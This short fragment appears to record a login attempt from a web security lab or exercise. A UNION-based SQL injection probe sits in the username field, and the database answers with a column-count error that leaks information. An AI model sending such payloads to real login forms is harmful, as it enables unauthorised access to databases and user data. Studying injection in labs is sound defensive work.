 Username : ' union select 1,2,3#
Password :
Submit
The used SELECT statements have a different number of columns
LOGIN ATTEMPT
FAILED